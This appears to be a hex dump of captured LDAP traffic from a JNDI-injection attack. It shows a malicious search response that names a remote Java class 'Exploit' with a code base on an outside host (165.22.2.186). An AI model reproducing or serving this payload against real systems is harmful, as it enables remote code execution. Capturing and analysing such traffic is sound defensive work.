 00000000 30 0c 02 01 01 60 07 02 01 03 04 00 80 00 0....`.. ......
00000000 30 0c 02 01 01 61 07 0a 01 00 04 00 04 00 0....a.. ......
0000000E 30 49 02 01 02 63 27 04 07 45 78 70 6c 6f 69 74 0I...c'. .Exploit
0000001E 0a 01 00 0a 01 03 02 01 00 02 01 00 01 01 00 87 ........ ........
0000002E 0b 6f 62 6a 65 63 74 43 6c 61 73 73 30 00 a0 1b .objectC lass0...
0000003E 30 19 04 17 32 2e 31 36 2e 38 34 30 2e 31 2e 31 0...2.16 .840.1.1
0000004E 31 33 37 33 30 2e 33 2e 34 2e 32 13730.3. 4.2
0000000E 30 81 b7 02 01 02 64 81 b1 04 07 45 78 70 6c 6f 0.....d. ...Explo
0000001E 69 74 30 81 a5 30 16 04 0d 6a 61 76 61 43 6c 61 it0..0.. .javaCla
0000002E 73 73 4e 61 6d 65 31 05 04 03 66 6f 6f 30 4b 04 ssName1. ..foo0K.
0000003E 0c 6a 61 76 61 43 6f 64 65 42 61 73 65 31 3b 04 .javaCod eBase1;.
0000004E 39 68 74 74 70 3a 2f 2f 31 36 35 2e 32 32 2e 32 9http:// 165.22.2
0000005E 2e 31 38 36 3a 38 30 2f 77 70 2d 63 6f 6e 74 65 .186:80/ wp-conte
0000006E 6e 74 2f 74 68 65 6d 65 73 2f 74 77 65 6e 74 79 nt/theme s/twenty
0000007E 73 65 76 65 6e 74 65 65 6e 2f 30 24 04 0b 6f 62 seventee n/0$..ob
0000008E 6a 65 63 74 43 6c 61 73 73 31 15 04 13 6a 61 76 jectClas s1...jav
0000009E 61 4e 61 6d 69 6e 67 52 65 66 65 72 65 6e 63 65 aNamingR eference
000000AE 30 18 04 0b 6a 61 76 61 46 61 63 74 6f 72 79 31 0...java Factory1
000000BE 09 04 07 45 78 70 6c 6f 69 74 30 0c 02 01 02 65 ...Explo it0....e
000000CE 07 0a 01 00 04 00 04 00 ........
00000059 30 22 02 01 03 42 00 a0 1b 30 19 04 17 32 2e 31 0"...B.. .0...2.1
00000069 36 2e 38 34 30 2e 31 2e 31 31 33 37 33 30 2e 33 6.840.1. 113730.3
00000079 2e 34 2e 32 .4.2